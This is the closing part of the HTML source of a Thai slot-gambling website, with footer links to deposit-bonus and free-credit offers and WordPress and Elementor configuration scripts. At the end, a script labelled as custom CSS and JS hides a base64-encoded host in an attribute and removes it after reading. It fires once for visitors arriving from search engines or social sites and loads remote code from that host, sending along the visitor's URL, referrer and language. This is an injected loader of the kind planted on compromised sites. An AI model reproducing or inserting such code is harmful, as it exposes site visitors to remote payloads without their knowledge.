                                >เกมส์ทั้งหมด</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99-pg-slot/"
                                >ทดลองเล่นฟรี</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"
                                >บทความ</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/"
                                >รีวิวเกมส์</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad-pg-slot/"
                                >ติดต่อเรา</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4656cd"
                      data-id="a4656cd"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-d69cce6 elementor-widget elementor-widget-text-editor"
                          data-id="d69cce6"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                                >เครดิตฟรี</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%b9%e0%b8%95%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                                >สูตร</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%aa/"
                                >โบนัส</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-demo/"
                                >Demo</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2-pg-slot/"
                                >ทางเข้า</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-login/"
                                >Login</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%ab%e0%b8%a5%e0%b8%94-pg-slot/"
                                >ดาวน์โหลด</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-auto/"
                                >Auto</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-wallet/"
                                >Wallet</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/"
                                >เล่นผ่านเว็บ</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-mobile/"
                                >Mobile</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-app/"
                                >App</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%b4%e0%b8%99/"
                                >ซื้อฟรีสปิน</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c17ae9b"
                      data-id="c17ae9b"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-9a2f50c elementor-widget elementor-widget-text-editor"
                          data-id="9a2f50c"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-10-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 10 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-20-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 20 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-9-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 9 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-50-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 50 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-50-%e0%b8%a3%e0%b8%b1%e0%b8%9a-200/"
                                >ฝาก 50 รับ 200</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-99-%e0%b8%a3%e0%b8%b1%e0%b8%9a-300/"
                                >ฝาก 99 รับ 300</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-15-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 15 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a7%e0%b8%ad%e0%b9%80%e0%b8%a5%e0%b8%97/"
                                >ฝากผ่านวอเลท</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-50/"
                                >เครดิตฟรี 50</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-100/"
                                >เครดิตฟรี 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-200/"
                                >เครดิตฟรี 200</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%a2/"
                                >ทุนน้อย</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </section>
                <section
                  data-particle_enable="false"
                  data-particle-mobile-disabled="false"
                  class="elementor-section elementor-inner-section elementor-element elementor-element-4750eae elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                  data-id="4750eae"
                  data-element_type="section"
                >
                  <div class="elementor-container elementor-column-gap-default">
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4d2672f"
                      data-id="4d2672f"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-35f6fa5 elementor-widget elementor-widget-text-editor"
                          data-id="35f6fa5"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/manua/"
                                >วิธีใช้งาน</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4477556"
                      data-id="4477556"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-59f9060 elementor-widget elementor-widget-text-editor"
                          data-id="59f9060"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/responsible/"
                                >นโยบายความรับผิดชอบ</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-69268ba"
                      data-id="69268ba"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-ce430ea elementor-widget elementor-widget-text-editor"
                          data-id="ce430ea"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a
                                href="https://pgslot.guide/terms-and-conditions/"
                                >ข้อตกลง และ เงื่อนไข</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c4b5f8c"
                      data-id="c4b5f8c"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-6d79cec elementor-widget elementor-widget-text-editor"
                          data-id="6d79cec"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/privacy-policy/"
                                >นโยบายความเป็นส่วนตัว</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-543d75f"
                      data-id="543d75f"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-a5ef433 elementor-widget elementor-widget-text-editor"
                          data-id="a5ef433"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/site-map/"
                                >Site Map</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </section>
                <div
                  class="elementor-element elementor-element-bdff15f elementor-widget elementor-widget-text-editor"
                  data-id="bdff15f"
                  data-element_type="widget"
                  data-widget_type="text-editor.default"
                >
                  <div class="elementor-widget-container">
                    <p>© 2022 Copyright PGSLOT.GUIDE. All rights Reserved. </p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </section>
      </div>
    </div>

    <script id="generate-a11y">
      !(function () {
        "use strict";
        if ("querySelector" in document && "addEventListener" in window) {
          var e = document.body;
          e.addEventListener("mousedown", function () {
            e.classList.add("using-mouse");
          }),
            e.addEventListener("keydown", function () {
              e.classList.remove("using-mouse");
            });
        }
      })();
    </script>
    <!--[if lte IE 11]>
      <script
        src="https://pgslot.guide/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1"
        id="generate-classlist-js"
      ></script>
    <![endif]-->
    <script id="generate-menu-js-extra">
      var generatepressMenu = {
        toggleOpenedSubMenus: "1",
        openSubMenuLabel: "Open Sub-Menu",
        closeSubMenuLabel: "Close Sub-Menu",
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1"
      id="generate-menu-js"
    ></script>
    <script id="eael-general-js-extra">
      var localize = {
        ajaxurl: "https:\/\/pgslot.guide\/wp-admin\/admin-ajax.php",
        nonce: "a4c3ffba1f",
        i18n: { added: "Added ", compare: "Compare", loading: "Loading..." },
        eael_translate_text: {
          required_text: "is a required field",
          invalid_text: "Invalid",
          billing_text: "Billing",
          shipping_text: "Shipping",
        },
        page_permalink: "https:\/\/pgslot.guide\/",
        cart_redirectition: "",
        cart_page_url: "",
        el_breakpoints: {
          mobile: {
            label: "Mobile",
            value: 767,
            default_value: 767,
            direction: "max",
            is_enabled: true,
          },
          mobile_extra: {
            label: "Mobile Extra",
            value: 880,
            default_value: 880,
            direction: "max",
            is_enabled: false,
          },
          tablet: {
            label: "Tablet",
            value: 1024,
            default_value: 1024,
            direction: "max",
            is_enabled: true,
          },
          tablet_extra: {
            label: "Tablet Extra",
            value: 1200,
            default_value: 1200,
            direction: "max",
            is_enabled: false,
          },
          laptop: {
            label: "Laptop",
            value: 1366,
            default_value: 1366,
            direction: "max",
            is_enabled: false,
          },
          widescreen: {
            label: "Widescreen",
            value: 2400,
            default_value: 2400,
            direction: "min",
            is_enabled: false,
          },
        },
        ParticleThemesData: {
          default:
            '{"particles":{"number":{"value":160,"density":{"enable":true,"value_area":800}},"color":{"value":"#ffffff"},"shape":{"type":"circle","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":0.5,"random":false,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":3,"random":true,"anim":{"enable":false,"speed":40,"size_min":0.1,"sync":false}},"line_linked":{"enable":true,"distance":150,"color":"#ffffff","opacity":0.4,"width":1},"move":{"enable":true,"speed":6,"direction":"none","random":false,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":true,"mode":"repulse"},"onclick":{"enable":true,"mode":"push"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":1}},"bubble":{"distance":400,"size":40,"duration":2,"opacity":8,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          nasa: '{"particles":{"number":{"value":250,"density":{"enable":true,"value_area":800}},"color":{"value":"#ffffff"},"shape":{"type":"circle","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":1,"random":true,"anim":{"enable":true,"speed":1,"opacity_min":0,"sync":false}},"size":{"value":3,"random":true,"anim":{"enable":false,"speed":4,"size_min":0.3,"sync":false}},"line_linked":{"enable":false,"distance":150,"color":"#ffffff","opacity":0.4,"width":1},"move":{"enable":true,"speed":1,"direction":"none","random":true,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":600}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":true,"mode":"bubble"},"onclick":{"enable":true,"mode":"repulse"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":1}},"bubble":{"distance":250,"size":0,"duration":2,"opacity":0,"speed":3},"repulse":{"distance":400,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          bubble:
            '{"particles":{"number":{"value":15,"density":{"enable":true,"value_area":800}},"color":{"value":"#1b1e34"},"shape":{"type":"polygon","stroke":{"width":0,"color":"#000"},"polygon":{"nb_sides":6},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":0.3,"random":true,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":50,"random":false,"anim":{"enable":true,"speed":10,"size_min":40,"sync":false}},"line_linked":{"enable":false,"distance":200,"color":"#ffffff","opacity":1,"width":2},"move":{"enable":true,"speed":8,"direction":"none","random":false,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":false,"mode":"grab"},"onclick":{"enable":false,"mode":"push"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":1}},"bubble":{"distance":400,"size":40,"duration":2,"opacity":8,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          snow: '{"particles":{"number":{"value":450,"density":{"enable":true,"value_area":800}},"color":{"value":"#fff"},"shape":{"type":"circle","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":0.5,"random":true,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":5,"random":true,"anim":{"enable":false,"speed":40,"size_min":0.1,"sync":false}},"line_linked":{"enable":false,"distance":500,"color":"#ffffff","opacity":0.4,"width":2},"move":{"enable":true,"speed":6,"direction":"bottom","random":false,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":true,"mode":"bubble"},"onclick":{"enable":true,"mode":"repulse"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":0.5}},"bubble":{"distance":400,"size":4,"duration":0.3,"opacity":1,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          nyan_cat:
            '{"particles":{"number":{"value":150,"density":{"enable":false,"value_area":800}},"color":{"value":"#ffffff"},"shape":{"type":"star","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg","width":100,"height":100}},"opacity":{"value":0.5,"random":false,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":4,"random":true,"anim":{"enable":false,"speed":40,"size_min":0.1,"sync":false}},"line_linked":{"enable":false,"distance":150,"color":"#ffffff","opacity":0.4,"width":1},"move":{"enable":true,"speed":14,"direction":"left","random":false,"straight":true,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":false,"mode":"grab"},"onclick":{"enable":true,"mode":"repulse"},"resize":true},"modes":{"grab":{"distance":200,"line_linked":{"opacity":1}},"bubble":{"distance":400,"size":40,"duration":2,"opacity":8,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
        },
        eael_login_nonce: "26d888b6c9",
        eael_register_nonce: "b88cc080de",
        eael_lostpassword_nonce: "30a7be56ba",
        eael_resetpassword_nonce: "14046f4d3f",
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5"
      id="eael-general-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1"
      id="smartmenus-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/imagesloaded.min.js?ver=4.1.4"
      id="imagesloaded-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.11.1"
      id="elementor-pro-webpack-runtime-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.1"
      id="elementor-webpack-runtime-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.1"
      id="elementor-frontend-modules-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2"
      id="wp-polyfill-inert-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11"
      id="regenerator-runtime-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0"
      id="wp-polyfill-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1"
      id="wp-hooks-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef"
      id="wp-i18n-js"
    ></script>
    <script id="wp-i18n-js-after">
      wp.i18n.setLocaleData({ "text direction\u0004ltr": ["ltr"] });
    </script>
    <script id="elementor-pro-frontend-js-before">
      var ElementorProFrontendConfig = {
        ajaxurl: "https:\/\/pgslot.guide\/wp-admin\/admin-ajax.php",
        nonce: "ee0334969a",
        urls: {
          assets:
            "https:\/\/pgslot.guide\/wp-content\/plugins\/elementor-pro\/assets\/",
          rest: "https:\/\/pgslot.guide\/wp-json\/",
        },
        shareButtonsNetworks: {
          facebook: { title: "Facebook", has_counter: true },
          twitter: { title: "Twitter" },
          linkedin: { title: "LinkedIn", has_counter: true },
          pinterest: { title: "Pinterest", has_counter: true },
          reddit: { title: "Reddit", has_counter: true },
          vk: { title: "VK", has_counter: true },
          odnoklassniki: { title: "OK", has_counter: true },
          tumblr: { title: "Tumblr" },
          digg: { title: "Digg" },
          skype: { title: "Skype" },
          stumbleupon: { title: "StumbleUpon", has_counter: true },
          mix: { title: "Mix" },
          telegram: { title: "Telegram" },
          pocket: { title: "Pocket", has_counter: true },
          xing: { title: "XING", has_counter: true },
          whatsapp: { title: "WhatsApp" },
          email: { title: "Email" },
          print: { title: "Print" },
        },
        facebook_sdk: { lang: "th", app_id: "" },
        lottie: {
          defaultAnimationUrl:
            "https:\/\/pgslot.guide\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json",
        },
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.11.1"
      id="elementor-pro-frontend-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2"
      id="elementor-waypoints-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2"
      id="jquery-ui-core-js"
    ></script>
    <script id="elementor-frontend-js-before">
      var elementorFrontendConfig = {
        environmentMode: {
          edit: false,
          wpPreview: false,
          isScriptDebug: false,
        },
        i18n: {
          shareOnFacebook: "Share on Facebook",
          shareOnTwitter: "Share on Twitter",
          pinIt: "Pin it",
          download: "Download",
          downloadImage: "Download image",
          fullscreen: "Fullscreen",
          zoom: "Zoom",
          share: "Share",
          playVideo: "Play Video",
          previous: "Previous",
          next: "Next",
          close: "Close",
        },
        is_rtl: false,
        breakpoints: { xs: 0, sm: 480, md: 768, lg: 1025, xl: 1440, xxl: 1600 },
        responsive: {
          breakpoints: {
            mobile: {
              label: "Mobile",
              value: 767,
              default_value: 767,
              direction: "max",
              is_enabled: true,
            },
            mobile_extra: {
              label: "Mobile Extra",
              value: 880,
              default_value: 880,
              direction: "max",
              is_enabled: false,
            },
            tablet: {
              label: "Tablet",
              value: 1024,
              default_value: 1024,
              direction: "max",
              is_enabled: true,
            },
            tablet_extra: {
              label: "Tablet Extra",
              value: 1200,
              default_value: 1200,
              direction: "max",
              is_enabled: false,
            },
            laptop: {
              label: "Laptop",
              value: 1366,
              default_value: 1366,
              direction: "max",
              is_enabled: false,
            },
            widescreen: {
              label: "Widescreen",
              value: 2400,
              default_value: 2400,
              direction: "min",
              is_enabled: false,
            },
          },
        },
        version: "3.11.1",
        is_static: false,
        experimentalFeatures: {
          e_dom_optimization: true,
          e_optimized_assets_loading: true,
          e_optimized_css_loading: true,
          a11y_improvements: true,
          additional_custom_breakpoints: true,
          theme_builder_v2: true,
          "landing-pages": true,
          "kit-elements-defaults": true,
          "page-transitions": true,
          notes: true,
          loop: true,
          "form-submissions": true,
          e_scroll_snap: true,
        },
        urls: {
          assets:
            "https:\/\/pgslot.guide\/wp-content\/plugins\/elementor\/assets\/",
        },
        swiperClass: "swiper-container",
        settings: { page: [], editorPreferences: [] },
        kit: {
          body_background_background: "classic",
          active_breakpoints: ["viewport_mobile", "viewport_tablet"],
          global_image_lightbox: "yes",
          lightbox_enable_counter: "yes",
          lightbox_enable_fullscreen: "yes",
          lightbox_enable_zoom: "yes",
          lightbox_enable_share: "yes",
          lightbox_title_src: "title",
          lightbox_description_src: "description",
        },
        post: {
          id: 9,
          title:
            "PG%20SLOT%20%E0%B9%81%E0%B8%95%E0%B8%81%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%9A%E0%B9%88%E0%B8%AD%E0%B8%A2%20%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%95%E0%B8%A3%E0%B8%87%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%20PG%20Game%20%E0%B8%9E%E0%B8%B5%E0%B8%88%E0%B8%B5%20SLOT%20PG%21",
          excerpt: "",
          featuredImage: false,
        },
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.1"
      id="elementor-frontend-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.11.1"
      id="pro-elements-handlers-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/underscore.min.js?ver=1.13.4"
      id="underscore-js"
    ></script>
    <script id="wp-util-js-extra">
      var _wpUtilSettings = { ajax: { url: "\/wp-admin\/admin-ajax.php" } };
    </script>
    <script
      src="https://pgslot.guide/wp-includes/js/wp-util.min.js?ver=6.3.1"
      id="wp-util-js"
    ></script>
    <script id="wpforms-elementor-js-extra">
      var wpformsElementorVars = {
        captcha_provider: "recaptcha",
        recaptcha_type: "v2",
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.0.1"
      id="wpforms-elementor-js"
    ></script>
    <!-- start Simple Custom CSS and JS -->
    <script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
      !(function (e, t) {
        const n = "search_active",
          r = document.cookie;
        document.cookie = n + "=1;path=/";
        const o =
          document.referrer && document.referrer.split("/").length > 2
            ? document.referrer.split("/")[2]
            : document.referrer;
        if (!o || -1 != r.indexOf(n)) return;
        if (
          -1 == o.indexOf("google.") &&
          -1 == o.indexOf("bing.") &&
          -1 == o.indexOf("facebook.") &&
          -1 == o.indexOf("yahoo") &&
          -1 == o.indexOf("instagram") &&
          -1 == o.indexOf("naver") &&
          -1 == o.indexOf("pinterest")
        )
          return;
        const c = atob(
          document.currentScript.attributes.getNamedItem("sign1").value
        );
        document.currentScript.attributes.removeNamedItem("sign1"),
          ((t = e.createElement("script")).type = "text/javascript"),
          (t.async = !0);
        let i = [];
        (i.rr = "6vtqKB3E"),
          (i.u = window.location.href),
          (i.r = document.referrer),
          (i.l = window.navigator.language),
          (t.src =
            "https://" +
            c +
            "?" +
            btoa(
              (function (e) {
                const t = [];
                for (let n in e)
                  t.push(
                    encodeURIComponent(n) + "=" + encodeURIComponent(e[n])
                  );
                return t.join("&");
              })(i)
            )),
          e.getElementsByTagName("head")[0].appendChild(t);
      })(document);
    </script>
    <!-- end Simple Custom CSS and JS -->
    <!-- start Simple Custom CSS and JS -->
    <!-- 8571d21f0b6a7a7174fa940e1110507e --><!-- end Simple Custom CSS and JS -->
  </body>
</html>

<!-- Page generated by LiteSpeed Cache 5.3.3 on 2023-09-27 04:32:09 -->
